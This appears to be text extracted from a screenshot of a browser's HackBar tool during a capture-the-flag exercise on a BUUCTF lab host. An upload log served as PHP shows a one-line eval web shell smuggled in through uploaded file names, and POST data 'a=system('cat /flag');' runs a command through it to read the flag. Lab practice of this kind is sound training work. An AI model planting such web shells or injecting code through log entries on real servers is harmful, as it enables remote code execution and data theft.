 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL view-source:http://a563b70a-acef-493b-aacd-34608c733374.node3.buuoj.cn/logs/upload.11e7a36b0e2c9da6ef4ab824f4dc11fa.log.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data a=system('cat /flag');
1 User admin uploaded file format3.
2 User admin uploaded file safedog.py.
3 User admin uploaded file findkey.py.
4 User admin uploaded file findkey2.py.
5 User admin uploaded file 123.txt.
6 User admin uploaded file flag{fb3dc740-c88b-43b6-9127-1abca9790f9d}
7 .
8 User admin uploaded file <?ph@eval($_POST['a']);?>.
9 User admin uploaded file flag{fb3dc740-c88b-43b6-9127-1abca9790f9d}
10 .
11 User admin uploaded file fuzz.txt.
12 User admin uploaded file @eval($_POST['a']);.
13